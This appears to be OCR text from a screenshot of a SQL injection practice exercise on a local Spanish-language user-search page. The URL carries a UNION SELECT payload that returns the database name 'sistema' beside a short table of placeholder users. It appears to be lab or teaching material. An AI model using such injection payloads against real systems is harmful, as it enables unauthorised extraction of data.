 localhost/SQL/search.php?name_search=' UNION SELECT NULL,database(),NULL,NULL-- -
L INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
sistema